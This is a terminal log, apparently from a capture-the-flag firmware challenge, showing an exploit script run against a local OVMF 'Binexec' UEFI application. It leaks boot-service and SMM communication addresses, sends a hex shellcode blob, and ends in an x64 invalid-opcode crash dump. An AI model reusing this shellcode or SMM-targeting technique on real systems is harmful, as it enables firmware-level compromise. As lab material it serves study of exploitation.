 or4nge@localhost:/mnt/d/desktop/cow/run$ python3 exp.py
[+] Starting local process './run.sh': pid 165231
[+] systemTable:0x69ee018
[+] codeAddr:0x517d100
[+] BootServices:0x6fc0dc0
[+] LocateProtocol:0x6f9faa3
[+] mSmmCommunication:0x6ace40
[+] Communicate:0x6ac804f
[*] Switching to interactive mode
 0x000000000517D100
48c7c140ce6a00488d15140000004d31c048c7c04f80ac06ffd04885c07501c30f0b12cf759a832c104db5a83575546592f7080000000000000000444400000000
done
Running...
!!!! X64 Exception Type - 06(#UD - Invalid Opcode)  CPU Apic ID - 00000000 !!!!
RIP  - 000000000517D120, CS  - 0000000000000038, RFLAGS - 0000000000000286
RAX  - 800000000000000F, RCX - 00000000000000B2, RDX - 00000000000000B2
RBX  - 00000000069EE018, RSP - 0000000006F9C2F0, RBP - 00000000000000FF
RSI  - 000000000517D100, RDI - 0000000000000042
R8   - 0000000000000000, R9  - 0000000000000000, R10 - 0000000000000000
R11  - 000000000517BFA6, R12 - 00000000054E6018, R13 - 0000000000000000
R14  - 0000000006F9C420, R15 - 0000000006F9C428
DS   - 0000000000000030, ES  - 0000000000000030, FS  - 0000000000000030
GS   - 0000000000000030, SS  - 0000000000000030
CR0  - 0000000080010033, CR2 - 0000000000000000, CR3 - 0000000006C01000
CR4  - 0000000000000668, CR8 - 0000000000000000
DR0  - 0000000000000000, DR1 - 0000000000000000, DR2 - 0000000000000000
DR3  - 0000000000000000, DR6 - 00000000FFFF0FF0, DR7 - 0000000000000400
GDTR - 00000000069E3000 0000000000000047, LDTR - 0000000000000000
IDTR - 0000000006584018 0000000000000FFF,   TR - 0000000000000000
FXSAVE_STATE - 0000000006F9BF50
!!!! Find image based on IP(0x517D120) /build/edk2/Build/OvmfX64/DEBUG_GCC5/X64/MdeModulePkg/Application/Binexec/Binexec/DEBUG/Binexec.dll (ImageBase=000000000517A000,
 EntryPoint=000000000517B516) !!$ !
!
$